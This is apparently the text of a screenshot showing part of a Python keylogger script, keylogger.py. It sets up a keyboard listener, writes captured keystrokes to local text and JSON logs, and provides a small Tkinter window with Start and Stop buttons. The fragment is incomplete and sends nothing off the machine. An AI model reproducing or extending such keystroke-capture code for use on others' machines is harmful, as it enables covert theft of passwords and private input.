 Open
keylogger.py
~/Downloads
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()